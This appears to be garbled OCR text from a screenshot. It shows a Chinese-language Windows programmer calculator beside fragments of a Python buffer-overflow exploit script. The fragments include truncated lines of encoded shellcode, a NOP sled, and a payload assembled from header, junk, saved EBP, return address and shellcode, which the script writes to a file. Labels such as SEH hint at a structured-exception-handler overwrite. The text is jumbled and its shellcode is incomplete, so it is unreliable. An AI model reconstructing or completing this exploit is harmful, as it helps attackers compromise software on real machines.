 计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +
\x42\x42"
\x10\x76"
\x79\x7d\x55\xdd\xc7\xd9\x74\x24\xf4
1\x78\x13\x03\x78\x13\x83\xe8\x7a\x
2\x6a\xbf\xfa\xb7\x5b\xff\x99\xbc\x
f\x01\x7c\xc8\x17\x25\x35\x67\x4e\x
27\xe7\xeb\x75\xe8\xfa\xea\xb2\x15\x
8\x2f\x76\xdb\x52\xa1\xfe\x38\x22\x
1\xee\x97\xb9\x09\xf3\x92\x70\xa1\x
8\x4a\x97\x60\x30\x8a\x1f\x9b\x47\x
fc\xd5\xa2\x87\x77\x4d\x0f\x36\x5b\x
8\xa7\xb3\xb8\x64\x2c\x32\x6f\xed\x
ea\x12\x83\x45\xec\xfd\x7c\xe0\x66\x
f\x53\xcf\x6f\x2f\x5c\x7f\x18\x1e\x
af\xd5\x1f\xff\x38\xb0\xf5\x42\x25\x
8\xa7\xd8\xa3\x7d\xe3\x5e\x5f\x0f\x
c\x23\xee\xc2\xc3";
30 shellcode = "\x90" * 30 + buf
31
32 payload = header + junk + ebp + ret + shellcode
33
34 if len(sys.argv) < 2:
35 print 'usage: python ' + sys.argv[0] +' name.m
36 else:
37 with open(sys.argv[1],"w") as f:
38 f.write(payload)
39
40
41
Worksh...
DebugVie...
SEH
exp.ps1
Python file length : 1,648 lines :